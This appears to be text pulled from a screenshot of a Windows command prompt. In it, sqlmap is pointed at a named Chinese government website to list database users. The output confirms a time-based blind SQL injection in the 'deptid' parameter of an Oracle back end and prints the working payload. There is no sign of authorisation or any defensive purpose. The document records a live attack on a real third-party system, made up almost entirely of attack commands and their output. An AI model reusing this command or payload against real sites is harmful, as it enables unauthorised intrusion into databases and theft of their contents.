 sqlmap - sqlmap.py -u "http://www.gygxzw.gov.cn:8066/browsebgxz.do?me...
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://www.gygxzw.gov.cn:8066/browsebgxz.do?met
hod=dept&deptid=556631684" --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 17:32:00
[17:32:01] [INFO] using 'C:\Python27\sqlmap\output\www.gygxzw.gov.cn\session' as
session file
[17:32:01] [INFO] resuming injection data from session file
[17:32:01] [INFO] resuming back-end DBMS 'oracle' from session file
[17:32:01] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: deptid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: method=dept&deptid=556631684' AND 6962=DBMS_PIPE.RECEIVE_MESSAGE(CH
R(97)||CHR(75)||CHR(118)||CHR(113),5) AND 'aktW'='aktW